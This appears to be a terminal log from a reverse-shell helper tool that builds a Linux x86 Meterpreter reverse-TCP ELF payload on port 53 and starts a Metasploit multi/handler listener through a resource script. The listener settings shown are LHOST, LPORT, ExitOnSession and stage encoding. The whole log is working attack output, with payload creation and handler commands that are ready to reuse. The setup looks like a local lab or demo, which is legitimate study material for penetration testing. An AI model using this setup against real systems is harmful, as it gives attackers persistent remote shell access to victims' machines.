 Select listening port: 53
Payload created: /home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-53.elf
|--Shell Spawning--|
[sudo] Passwort für jonas:
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
[*] Processing /home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-53-elf.rc for ERB directives.
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-53-elf.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-53-elf.rc)> set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-53-elf.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-53-elf.rc)> set LPORT 53
LPORT => 53
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-53-elf.rc)> set ExitOnSession false
ExitOnSession => false
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-53-elf.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/home/jonas/bin/shellver/linux-x86-meterpreter-reverse-tcp-53-elf.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.2.15:53
msf5 exploit(multi/handler) >